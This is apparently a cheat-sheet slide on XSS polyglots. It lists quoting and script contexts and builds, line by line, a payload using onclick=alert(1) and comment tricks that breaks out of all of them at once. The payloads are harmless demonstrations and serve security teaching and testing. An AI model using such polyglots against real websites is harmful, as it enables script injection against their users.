 XSS polyglots
• Single quote, HTML tag
• Double quote, HTML tag
• No quote, HTML tag
• Single quote, javascript
• Double quote, javascript
• Comment /**/ style javascript
• HTML context
• <a class=‘HERE’>
• <a class=“HERE”>
• <a class=HERE>
• var str=‘HERE’
• var str=“HERE”
• /* HERE */
• <div>HERE</div>
• ‘ onclick=alert(1)
• “ onclick=alert(1) ‘ onclick=alert(1)
• “ onclick=alert(1) ‘ onclick=alert(1)
• “ onclick=alert(1) ‘ onclick=alert(1)//
• “ onclick=alert(1)// ‘ onclick=alert(1)//
• “ onclick=alert(1)// ‘ onclick=alert(1)// */
alert(1) /*
• “ onclick=alert(1)//<button ‘ onclick=alert(1)//
> */ alert(1)//
 